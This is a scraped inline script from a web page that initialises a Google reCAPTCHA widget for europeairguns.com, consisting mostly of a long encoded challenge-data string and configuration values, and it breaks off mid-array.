<script type="text/javascript" nonce="fmLJ6LNpA2AN22clI0g7fg">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\x22,\x22wpbDnsK7wpXDksKAwrXClxxuNxzCnMOIfcKmLkl3woJEwoXChMKZw7fDsyzCksKQwrnDhwt/EVMBJ2jCoUPDjMOiw51swoAPE8KdwobCs8OAw4stw4FBw44RwqxkwqxrMcOgCMKbN8OOXcKvw7MrHMO7asOLwq3DqjzCjMOZBmDCscOgw713wptuUHNMXRDDlntDwqHCncOSdWQvwpfCkCfDsDwdeMKbQ09OYiUQBMKqZUdULsOFIMO/WlzDj8OuQ2HDmMKBwq5NdW7CrcK8wrjDr1/Dt23DnWZOw7fCgsKQMsOKe8KiYU3DocORfsOHwqnCtgrCqT1UwqLCvsKpw6/ChWPDjwfDhsOQNsKmBUJ7J8KPw4XDoMKOwoU5w6LDm8OidsOhw6BwwowhWz/DhcKWw5YhXw99woJSPSLCqy7CnT3ChBlvw5ANXsKSwpnDohpzwpt0OUHDrzrCl8KBN1Fzw5gdVMKhwogORMKRw7ASB13CjlrDvBBFwo3DqMKow6Eyw4d9DwXDrMOTw7rDiRM4wrLCuj/[base64]/[base64]/DlcOMwrkIw5QLecKGOl7Cq8KOJMOvwo3DpxsOwp/DrsKvNSkSYMOVJGgoXsOda2DDmcKNw5XDinVQOyUqw5rCjsOPw7Bwwr3DjH7CsSZDw4jCvgdGwqYWQhkrcEvCgcKbw4/CocKMw5YvEhfCuTtewq9FEMKFTcKRwozCnjQhbDTCpkrDqnkww50tw63DizVmfG5lK8KEw6cawpdTwoQtw5fDghbCog3Cq8K6woTDkjkJUMK/[base64]/Cu8OjOMKbw4gESsOsc8Kjw7RQLcOqw5tzw67DvsKMw4bCigTDvndhdsOcw48dIwvDiMKkL8OsaMO0YwclMX3CnsOQbBcwTMOaUsO+wpwgP2DDrWQMPAxEwrNrw4oFdcKSU8Osw5LDjw/[base64]/CsW7DoWhqU8O3w5sRwpkKI1jDtMKkdmnDtD5wbsKGHlTDtWbCqVnDmwpAHMKDMcOvw5vDvcKnw4/DjsKURsKiwrTCvR7DmUnDhHZZw6NgwpN7w4tHfsKCw6nDocKSXsKcworDmSjClcO1LcOdwq7CqMKuw7zCmMKawrkIwrY7woJiACfDgSnDnn5WDcKLUsObecKbw6HChwI5w4gKPQzCqkcjw5k6UxzDoMOXw53DhcKkwrXCgFFDw4DDosOWGsOFwoxWw4Q/[base64]/VVvDlcOBwpAkwqnCuV7Dmm3Dl8KPZMKNTTYXO8O0wr1QwonDmB3DtcOlUsOMcS/[base64]/Dn8KBw5nDg8KsRcKBb11lJBTDhMKJNzvDinkmwrXCplFcw7Y6REF+bTsPwrnCpMKPOhAoworCh0RFw5dfwqPCj8OEcD/Dn8Kpw4LChm/DlCh2w4nCksOAAcKCwpLCmMO0w7t0wqd4I8OpCsKsPcOmw4HCvcKiw6bDm2rChyjDlMObYMK4wrTCisKPT8Ouwox6RwTCtT7DqEgOwpvClhJAwpTDjsKNCMOYY8OHKgTCkFrCssOSScONwrVVwonCosK/wqnCtiUUNcOpEnrCgnDDlXzCvW3Drm0qw7QEX8Kowo/DnMKywrRzQGvCmlZgE1LDkcO8V8KbZClqwoUEQcOKecOPwrLCvsOKCjXDosKKwqXDmnNpwp/CscOgE8KfD8OkP2PCiMKsUMKAVCg9wrgjw7HCpcKmAcO+IMKewofCnz3DmAwIwqbCgR7Dk2c5wo/CoixTw7NIUj5Aw7Qvw41vLHnDnBnCtsKrw5fCgEbCmcO5PcKwHxF2FsKzYsO8wrDDhyHCoMO0HMO1OGfCssKrwqPDtcK3FhvCscOleMK2wrZCwqrDl8OcwprCosKbbRjChB3CscKyw6gHwqjCv8KoMhgUDWkXwqjDvml+Hz7CtW1pwo/Dp8Ogw5MCT8O9w4RHwrJ/wr4BbQDClsKzwrxaKMKJwoEOHcKHwoRNwr/CpgE3F8KqwqTDlcOTw6d+wpPCvhzDnFcqCBwXc1HDrMKtw6Meb208w6TCj8KDw6zCrn3CgMO/WnQgwrbDn0MwIsKxwq/[base64]/CvnYKw5kwwrU0KMK2w4kIwpbDnTbCmsKlH3LCrhwpYMOwP3rDnigPG0IaTsK9wqrCq8K9w55+N1LCncKvExpJw708NmPDglbCqcK0WcKdbMK/R8Kaw5HCtRDCs3fCmcKPw4Nlwop6NMKRwo3ChCPDhGzDl1TDjU/DpzbCtBnDhQUNU0bCtyo+Ng0ZC8Oyf2rDgsO/woHDjsKkwoZUw6I6w7jDl2zCgT59ZsKuJksfdRzCqMOmCwLCvsOYwrPDuwNoIVnCo8Otwr1IQcOfwp8BwpoVBsO1TzQLMcKHw5dtXGJAwpsxKcODw7UowpFVPcOyZDLDv8OEw6kxw7DCksOGLsKDwrcMZ8KLU3/DkybCh2HCv0suw4QnGFQNHgHChRl3O8Kswq5ww5rCpsO/woTCmlQoKsOWRcOpQnhkVsOUw44qwp/[base64]/woB7w5p9fjHCoWPDlVx5wrFDw6clw4Zew5fDrUXDg8KswqLDu8KodiIMw4rDnA/[base64]/wp1WwprDqcKywroUHHQxbsOnw6x6wpBMSTNOTsOaw7Q1YlY/bRnCg2LCkwRYwovCpmfDpcOsFFdrfsKXwpzDmyfCoyUkBynDnMOswpYlwrJVIMKgw6LDmMKYw7PDlMOFwrDDusKoIcOHwo7CtDnDv8OVwpcEbcKzAFNywoDCucOww5TCnB3Dg2ANwqrDkgwCw5pHwrnCrcOsPlLClsKaw5IJwp/Cq2RaRhzCqTDDv8K9w5DDuMOnHsKwwqdMJMOPwrHCrcOYQkjDg1PCjjEJw5HDpFHCssKxVSceCkHCicOsXcK/[base64]/YcKow70JFjLCl8Ouwq1sJCxFwqcracKjcVbCrgUpwoLCpybCl1IWS0UmHgLDiggQwpDDscK0exF/IMKFwqVSGsKJw6rDjGseFG4US8OGacKOwrXDg8OKwpQgw57DrifDoMKdw4U9w79wwrwrYm/DtHIvw4TCtk/DtMKJUcKawqA4wpfCrcKSZsO0UsKjwoFiJEDCvB9QAcK1U8KHFcKpwq8VLW3CgsK/SsKzw4PDmcOIwpYveQR0w4TCn8KwI8O0woAKZF/[base64]/VRItB8OzHCNIwq3DpMOFwrpow4HDkX/Dsn/CqsKKBUbDlVQ/MndSJAsQw5wTwo3CpX/CocOLwoDCpksvwrPCrlpWw6vCkzYnegLCs1DDrMKiw70Jw5/[base64]/CtzsEwpjCtsKQw4LDkCgaL0hQwosrecKNwqIswqDDuD7DvjTDiUpbcgzCpMOrw6zDvcOrSADDpn/[base64]/CuMOrXyDDg8OHw4fCp8OQXMKwwqrDv8Osw4ZtwroRJjk0w49OY2EQcXzDpVXCksOeJcKxRMKEw4sLDMOLLsKww71VwqXCrMKnwqrDqSrDg8K7TcKEP2x4WTjCosOSRcOlw4vDr8KcwrB+w4vDvzIaCE/CmyovH1YWfH1Dw6knP8OQwrtODC7CoBPChMODwrZfwp52I8ONF1LDsi8KTsKsWDN+w43CtMKVZcOMBXhaw7ItUnDCk8OuOAHDnGgWwrHCqMOfw5wkw5rCncKSd8O9KnjDhHLCtMOgw6/Ct2gywqLDi8OTwqvDsjgOwod/[base64]/PMKqw5BkwodowpA0T8KaDMKWwr9HcghHFl3DvD1IAzfDqsKCI8OmJcOFI8OMAHI6w4YEbHrDky/Cl8Onw6rClcKdwptkYU3Cq8OcOHPDlyNuAHUKE8KsGMOMXsKyw63CrzjDusOIwpnCoVgnK34Iw73DsMKRdMOaVsK8w4YXwqzCkMOPVMKewr87wq/DqhNYNiZ5w5nDiX8oDcOdwroUwrjDrMOFaGNcGMOzZXDCihnDusOXLsOaMT/Cu8KMwpzDmDbCrsKnVDIMw45eHDfCmmMfwpZyB8K7wox+J8OYW3vCsUVGwoEOwrPDgURUwo5LYsOlcVXDoQ7Cs2lSB0JNwrJlwrXCv3RXwrJow45/[base64]/[base64]/DlnfDhFbCpMKhL29WwrI0w5zChBXCnMObw6YLwp97A8OxwovDqcK7w7TCuSQaw5jDj8OvFVoDwpzCvjxUZw4sw7rCq3NICFLCqw7CpEHCu8OnwoHDt2HDgFfDsMKgeWcPwqXCpsKIw4/[base64]/[base64]/A8KGw55Jw5/ClDlLwrXCiTbDnMOiwpbDhAfDlU7DlSN5wrLDlR4UQ8OsD1TCoyzDkcKrwoIzNDtUw5IPDsOnScK5AkkwMyfCvnjCucKEA8O5H8OWX2vCuMKGf8KZTnnCkgfCu8KrLMOewpzDiDhOZiMwwqTDvcKPw6TDisOGw7/CscKlTQ9Uw77CuVTDnsONwqsvRSDCoMOjUT9HwpbDpsKlw6Asw7nCiBEvw5QQwoNsdVHDrAkMw77DtMORD8K4w6AdIUlAOAfDrcK/OFTDqMOXI1MZwpTCsGJEw6XCm8OXS8O3w5HCtMOofGsuNcOPwrZoA8OTZgR6A8KZwqXClcOjwrPDsMKtaMK0w4cuG8KKw4zCjz7DmsKlRU/Dll0vwqlSw6DCq8Kkwo8lHkPCpMKEDgpRYWdnwr7CmUVhw6bDsMKeUMOmSGlJw6hBAcKgw7fCiMOIwq7CpsOmXWd1Hw5MJGVGwqPDm0ROUMO8wodHwq0+JsKrNsKzIMKvw5jDjsK4D8ObwqfCosKiw4IAw4sbw4gIV8KOeAMwwr7DhsOSw7HClMOawr/ConXCs3fCg8OAwpVFw47CicOHTsK+w5hEUMOcwqTCoxMhGMKtwqQrw5AKwpnDocKnwrpaDcOxfsOnw5zCigvDiDTDnXZZGHkcNy/CqsONJMKpDnxwaVbCji8iF2cEwr5kW2HDmSY6LgfCpA1WwoA0wqJaPsKYS8OOw5DDuMO3HcOiw6YTCnUVe8KOw6TDlcK3w6Iew4J+w5HCs8Kae8O0w4cES8Krw79dwqzCncKBw5haHcOHDsKmcsK7w5pbw4U1w5d9w4zDlCAJw6/DvMOcw59ddMOPFB/[base64]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[base64]/[base64]/CksOxAAUkFcOZJibDmS3CjjrCqMKATMO1w7/Dj8OydXPCnMKnw7sBG8KRw6vDvAHCtMKOF33DvVHCvjnDgnHDrcOIw45qw4jClGnCu0lEw6lcw7JpdsKecMKfw6Eswq1wwrPDjGLDvXVIw77DuCLCkl3DkjAbwrvDssK/w59aVB/Dj07CocOHw7wQw67DosKfwqDCgVzCrcOswoPDq8Ozw5Q3CQPCp0HCuxsGFR/[base64]/DnMKdf8O1wqo5woxIaXEnw6LCm8KtWcKawowLwqPCksKWasOgbhIkwo8iTsKLw7PCnyrCg8K/TcOEbSfDoldsd8KWw4IiwqDChMKbIAlnMyMYwp9kwpVxCcKvw4dAwrjDpFAEwoHClFA5wofDhF4HQcO7w7DDvcKVw43DgiN7JULCpsOWcDkKZMKXAXnCk0vCocK/[base64]/ChShpem3Dmx/CvsKgw6TDnG0Sw6lNw50Bw4RJR8KSFcOeHCHDg8Osw6N7Eh9Sf8KcHj4kHsKXwodeYcO7KcOAVcKzehjDo29xMMK1w6ZGwpzDjMKVwqrDgcKWeS8wwo1MHcOwwrfDm8KcKcKYKsKPw7khw6VRwpjCvn3CicKwD0IccV/DhXrCi0gOdnBbdkfDggjDj2nDisKfdjEcIMKhwrXCuA3DkhLCv8KWwrDCnsKZw44Ww6crCXTCqwPCkhTDpFXDvEPCv8KCZMKaV8OIw77DsjhrR0DCicKJwqV0w7YGdxfDtUFiBzAQw5lpEUBNw5gqwr/Dq8OpwrUBQMKhwpRTUnNQdk/Dj8KDNMOUe8OjW3ozwq9dCcKYQWFwwqUXw5MUwrTDoMOUwoQ3bwTDrMK/w4rDiyZRO0tATcKbPXvDnMK/[base64]/CtDvCv0bDpG3CkMO+fsOGCsOzNl3CnMKRewDCmSthbQDDpMKIbcOewqMhCFQJTsOHQMK3wooQCcKXw6PDqhVxQx/DrzpNw7VPwqfCnVzDgBVmw5JowqzCt1bCnMKxacK7w73CuCJGw6zDqFx6MsKGan1lw7VGw4FVw5Z5woA0cMK0CMKMCcOEPcOECMOyw5PDsXXCnl7CssKtwqTDicOXLF7Dpk0Kwo/Ck8KJwofDksKDTwtwwqYFwpbDpQJ+CsOnw77DlSEVwq8Pw7BwfcKXw7nDjn1LEmFbaMK1IMOowrA+G8O7Vm/Di8KKOMOyS8O0wrIAYsOMeMKJw5hWFhTDp3bCghU9w5s/agvDo8OkScKwwp8mdMKZW8KhEH7Cv8OUbMKnwqTCgMKLFGpmwpl7wo/[base64]/DkcKZLD7Cr8KDw6jCqMOGwqkQa8KywqQcIQHCmwzCikDCqMOpQMK1PcOtfVJTwqXDqlAvwoXCgwZrdMO+w5caAnAJwqzDssOkXsKtNVVXamnDiMOrw7R5w6/[base64]/Cp8K+w7oLw6pNFMKiw5LDoMODwpzDpMOlZWXDunhZS2PDrmNpY203fMONwrQFYMKtScKaUMOjw4QBT8KQwqExLsKnf8KaXVMiw5LCtsKEbsO6DSweQMOMQsO1wp7CjQAEUlZrw7RCwpTCh8KTw5kFVsOEBcKEw5E2w5nCicO/wqh7dsO5ZsOZDVjCpMK3w744w6pnKEhnecO7woYXw5wTwrUmW8KKwp0Kwp1LbMO3DMOPw4sZwqfCtFPCrsKOw4/[base64]/w6NhfFbDrcKhTjx8wqjCm8OTwpvDhMKjwp1ZwoPDtMO0wplQw4/CmMOvw6jCvcOIfVMiFHbDgcK7QMKwYnHCtSclAATCmlpgwoDDrg3DnsOWwod7wqYdc3dlfsO5woouBlMKwqrCvxMYw5PDgcO3KjV1wqwEw7nDpcKSNsONw6XDmEciw5jDgMOVJ1/[base64]/ChcKiw6nCqRnCt8KGw43Cp8KdVsKNKQp/YMOSOXxfwqFqw7HDhQdrw5NAw4EdYB3CrsKew7ZYSsKswqTCvjoMbsO5w6zDsyPCiC0nw6gPwo8oIMKif0YPwq/DhcOKTnx1w406w4PDqzlowrbCvwQ6WwjDpR42dsKEw4HDmkB9G8OUaFMkM8K6OzsdwoHChcKnHWbDjsOQwq/ChywEwrLCv8OewrMVwq/DisOzPMKMIytaw4/Chg/[base64]/CvT3Dl8OfdmDDuzHDhsOFwpDCgsK2EMKuVsKhDMKCHMOyw4zCosOZworCixwSLzoFS2BXV8KgBsO5w6/[base64]/DlMOuWcKKwpnCsMODH8KOwq7CvcObVMOAw7NOFsKvwpnDi8OzJsOvJcOIW3HDuVdNw4g0w4rDtMKkN8KtwrTDvBJtw6fDo8K/wpkQbRfCmcKJeMKuwqXDu2/CiyViwqsww7NdwoxhPkbCryAEw4XDssKLM8OFO23CnsKgwq4ww7zDpxpGwrB6Yg/ChWvDmh5owoA5wpB2w4Z/QCTCjcKyw48ETR5MbloCTlFuZMOkVRgQw7t3w6rCu8ORwqVnOENyw78/DBxsw5HDh8OvPkbCoW50JcOiSHRWWsOFw5fDosOxwqsYAcOYekdiLsKHfcKewpU/UMKNdDjCocKzwoPDjcOiZcO8SC/[base64]/CucKZT2jDnzzChj0CGsOhB1EOfn7DrsKDw58kwqUQbcOUw5bDhUXDqsOSwptywqPCsCXDsDEMMU7CgAxJScK/P8OlB8OuXsK3IMKCRTnDisKAOMKrw4TDisKwDsKVw5VUXUvCnXnDrTbCssOdwqgKCmDDgRLCuEAtwopLw5EAw7BbaTYNwqs+aMOww4dXw7BSEF/CjMOJwq/DhsOkwoAbawTDqys1H8O2fcO0w5c+wpHCrsObFcOYw4nDrmPDgzzCinPCl0DDhsKNDFzDoxpuP3vCusOIwqPDvcKewrrCncOZwp/DpjJvXQ9EwqPDsA5AaXYhO0MUW8OWwrfDlyYLwrfDiTxDwoVFaMKNG8KxwoHCqsOgVCnDgMK6A3odwpDDi8OrdyBfw6dbcsOuwp/CrsK0wr81w5omw5jCkcOPR8OhNSZFKsOiwpFUwp3Cu8KXFcO6wpzDhlrCuMK1TMO/[base64]/DqE3Cp2NzO2rDtmTCrcKFw6fDvMKZw7bCn2ZTwoXDqkPDgcOqw4fDrF1jw7tKAsKOw5LChWkhwpvDtsKmw5FqwpXDgk/DsHXDkFDCm8OdwqvCuTnDhsKkJcOISCbDoMO8c8KsFWFdbsKTV8Oww7nDmcKadMKEwovDr8KrTMOdw6Jjw4vDksKSwrE8Fn/Cq8O/w4pGQMOuVl7DjMOUDi7CrwsaV8O1KWTDsDVMB8OiMsO5Y8K0WTM9XiI5w6nDi2w7wosPc8Oaw4XCiMONwqxrw5pcwqrCvsOoJcOFw71LazvDocOxfMOhwpQVw7Ujw4jDr8OKwr4Vwo/Dr8OHw690w4XDicOqwpPCh8KXw7Z1FHLDrMKbLMOLwrLDrUpLwpPCkE9cw45cw5YGIcOpw5xFwqotw6rDjx8ewpHDhsOcNyXCljlRKS9Ww5hpGsKaAjIpw4tOw5zDi8K5ccKsQ8OxfkLDoMKNey7CgcKwPWgaM8O/w5zDhTfDkWY9GsOUXx3ClcK1SwIVbMKEw7fDvcOBbG5pwpnDqwLDnsKewpDCqsO0w4kMwoXCuRwGw41QwoBmw6Y8aDDClsKbwr0rwrR5BB0xw74HFcOSw6LDlypfN8OQdMKwNsK9w7rDjMOdGMKgDsKWw4/CqQnDqEDDvxnCj8Kjw6fCh8K7Oh/[base64]/Dm8Kcwpdzwr7CsMKOQRvDv8OEwpsFwpkzw4fCngsSTMK1KBhybUfCmMKgCh4Bwp/Di8KMZsOOw4TCjwUSAcKWP8KEw7vDjC4MRXDCij1WRsKhMcK2w699eh/[base64]/[base64]/ClBIQw5/[base64]/GsOVw4TDjMKBcsKbbcO1wojCnQHCu2/DtlwINjnDn8KCwrHDjAnDrcOOw4hHwrbCj242wofDsjN7I8KZeUDCqhjDvzjCiSHChcK1wqp/ecKFOsK6H8OxYMOdw57Co8K9w6pow64/[base64]/CqCPCg8Oow7/[base64]/[base64]/Du8KjOH7DqQvDuHXDpxdhbANCwqDDlQHCgsOPw4jClcOjwoJLFMKrw6g6ATsCwq5zw4sNworDp3FNwqrDkQhWP8OBwrvChMKiRVLCp8OtKMOEIsKjGxchdUzCrMKrX8K7woRTw7zCuQ0TwocSw5/CgMKSbUtNZhc6wqXDvyvCs23ClnvDmcOfGsOlw6LDtRzDm8KmRzrDuzFcw6odZsKMwr3Do8OHJcKcwo/Cq8KhOVfCq0vCsi/Cm1vDrisuw79GZcOnXcOgw6AhfcOzwpnCusK/[base64]/dsKGw5J7fwjChcOCQ8K8ScOfEMK3Ql9oYxrDt2jCucOcWcKgXMKpw47CnwjDjsOVQHdLK3bCrMO5IgcPPmwBOsKRw5zDnBHCtjDCnRMwwqwtwrXDmCbCrzdAecOqw7jDqhnCoMKZPW3ChiJtw6nCnsOcwopHwo02Q8K8wrDDkcO/[base64]/VA7CsT/Cl8Ovw5RqIk0IV8Kaw5LCncK7wrVUw7Zxw7MwwqpZwrkVw515LsK+KUQBw7bCn8O8wrbDvcKAXBxuwojCvMKIw5N/fRzClMO7wqU2fcKtVgIPN8KqFX9Kw5dzL8OvBy9VZMK+wpVDbMK9RhbDr3oaw61OwozDncOgw7XCrHbCtMK3E8K8wrzCjMK4eTPDtMKfwrjCi1/Cllgfw7jDpCotw7tSQB/CicKHwpvDilXCpXbCnsK2wq0Zw6AIw4YBwqZEwrvDvy0oLMO7YsKrw4zCuTohw7RZw44WPsODw6nCozbCncOAKcODbcORw4bDvE/Cs1VewqLDh8Ojw6MJwrdOw7zCrMOddiXDglNVInnCtDnCqhfCqhVuAQfCqsK0Mg08wqTCnUTDg8O3GcOsTnllIMOyTcKRwojDom3CusODJsK1w6TDusOTwpdheUHCqsKOwqJ0w4fDmcKEF8KBRcONw47DnsO8wowUY8OvfcOHVMOEwqU+w6JyXxslWxfCq8KOCE/[base64]/wpA3wpNDw5jCg8OFw5IpWMOEw7ldUQ3DvcOow4A/wq0BaMOCwrNpLcKtwrHCpX7DgWjCh8Kcwr1wdSosw4RFAsKKZVNewpcMScOww5XChD04NcObT8OpJMO+EMKpbATDngfDqcOpJsO+P3s4woMiAg3CvsO2w68fD8KeacKrwo/[base64]/[base64]/CqcK5WVXDlMKlworCsBfDpMK8woDDtQsnCx8vwpfDksOfFXs+w7VYFAw4CD7Dti49wofCksOpQx85RDA/[base64]/[base64]/w55wwrPDoSbCgWxDG1HDjcOtKBkcw50qwrNXUjnDjiDDr8KWw7oBwq7DqmoGw4YJwqpSPkHCocKKw4AGwp8Owplaw4x8w51gwrc4Yz0jw4XChTLDq8KdwrTDi2UEH8KFw7rDhsKwMXIaNQHCjsK7Rg/[base64]/CoDY4YcOEw64KwrLDlsOHPHE2wp3DlyhIwpnDgDVIDGLCsUDDnMOveURKw4/Dr8O+w6J0w7DDtGDCjVfCoGLDpSInPjjCsMKrw61lLsKDFCRMw5g8w4odwpjDmR4MFMOjw4rDgcKxwqbDvcOlOcKpaMOxAMO9dsKzGcKHw7bCgMOuZsKTfmN3wp3Cr8K/[base64]/CvnvDqcOYw5zCmkFOw7LDnMOtwpE+ecKiUsOew6jCjS7CgFPDqW4wOcKwTG3CuiN5OMOvw7EAwq8Ff8OvWW84w77CgihzMCk1w6bDpcKVDSDCjsOrwqbDlMOvw40HWFdgwpfDvMKzw6VGZcKrw4PDsMK+C8K9wq/[base64]/dMOjbcOBEcOzcBUdwq4/[base64]/w4DCtkcyAMOLw6YgScO/worDnz0Sw53DlVTCkMKKY2bCgsK3QDInwrN2w7lRwpddUcKJIsOxKV3DtcOHFsKRRHM6fcOywqQRw6hDLMOMVic/[base64]/[base64]/w6zChMOuwoVcGSzDvcOGwrgiLMOZQsK/[base64]/CAvDlMK4w6LCpGbCv8OTwpLCrcORTxYwwp/[base64]/DksOlJMKsw5fDmXxxBn8LBMKMfwDDvsKpw6bDlMKDckHCjcO3NWPDt8KpBnjDnyxrwpjCiWM8wpLDkxdDYDXDhMOgTFYFaglewpvDsE1KEHFhwrlXa8OGwo1SCMKlwp03wpo/f8OLwpTDo2cYwp3DmWvChMOqQj3DrMK3XMOuGcOAwp/[base64]/w6fChRXDvcOewpRFwobDmQvCusKzNl4Tw7XDoWvDqMK4ccOQV8OvNE/DqV1/K8OLTsOjWyPCmsO7wpJKFGfCrXQKY8OEwrLDqsKJQsOWF8OTbsK4w4XCuxLCoTDDk8Ozb8KZwqElwq3DvT87Q3TDjEjCpRRcDV1Owo3DmUDCjMO+KjXCvMKIfcOfeMO9dHnCocKjwr/DkcKKEDLCrEDDt3ZQw6nDuMKKw4DCuMK+wr9+YSjCpsKawphMKsOqw4PDrwrDrMOMwpTDjkRWR8ONwoMXUMK+wqjCnmNtGnPDh0wYw5vDmMKIw54rSSrDkC16w77Cpygte0vDhjo0RcKowo84U8KcVXdqw7vCksO1w5/DrcOVwqPDk1/Dl8OVwrDCmU/DlsKjw4DCgcK/wrB9FyTCm8OQw5nDjcOjfU1nIlTDqsKew6defMK3Z8OEwqkWf8KFw7s/woHCn8OxwozDh8KAwqrDmnbDvCPCtQHDjcO5SsKRX8OsdcKtwqHDncOUckbCplhJwosqwokrw7/CnMKEwqxWwr/CrEUmcWJ5wpgww4nDtCDCuFpfwo3Cvwd5ClzDi0ZfwqTCrBXChcOqWEJhHcO1wrPCrMK8w7wlM8Kiw7PDkRfCvT3DgnQjw70pRwY9w4xJwqkaw4cDTMOtNAXDhcKCUh/DoDDCsAzDpMOnaDYJwqTCgcOSR2fDusOGbsOOw6EWLMKEw4E7dyJfVT5fw5LCk8OMIMKhwqzDnsKhT8OHwrwXHsORShbCqHrDsW3CisKDwp/Cg04wwpFDG8K2KcK4CsK6NcOeGRfCmMOWwoQUIxfDoSlaw7PCkgAiw61JQFxLw6wLw5RHw6zCsMKfYsKmeDINw5IZKcK7w4TCusKwZUDCmj8Qw7QTw4PDosKFPC7Dj8O+UkHDs8Oswp7CscOnw7LCkcKrXMKOAgPDksKfKcKXwpQkZBjDjsOkw5F/JcKEwo/Ch0URZsO+J8KnwrfCosOICQPDtcOtL8O6w6/[base64]/w6UEw7DCrsKDVSJfVMOECcO3w5jDq2LCocOXwrbDp8KpZ8KFwobDp8OqDwPCksKSM8OhwrFTMRkPPcOBw7JlesKswp3CunPDkcKASVfDnCnDg8OPBMKgw7nCv8KOw6k7wpZYw611woEHw5/ClApOw5fDh8KGd2lLwpttwotDwpAEwpIEWMKswpbCnHlVEMKofcOMw7XDlcOIZAnCoXnCv8OoIMK3ZlLCssOLwoDDlMO9HiXDrX5Jwoopw6HDhX4Nwpk\\u003d\x22],null,[\x22conf\x22,null,\x226Le5qxcsAAAAAA9kO_6USxXiaChb9HYn3iHeW4bs\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[-1442069,461],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/tzcYADoGZWF6dTZkEg4Iiv2INxgAOgVNZklJNBoZCAMSFR0U8JfjNw7/vqUGGcSdCRmc4owCGQ\\u003d\\u003d\x22,0,0,null,null,1,null,0,0],\x22https://europeairguns.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22S09z0vn1JifehDDnEYQaE41ZtaAEU6Qu/ofhhvNx2nI\\u003d\x22,1,0,null,1,1767701640000,0,0,[72,70,38],null,[87,247,87,150,136],\x22RC-rEguPOHGI4PxQQ\x22,null,null,null,null,null,\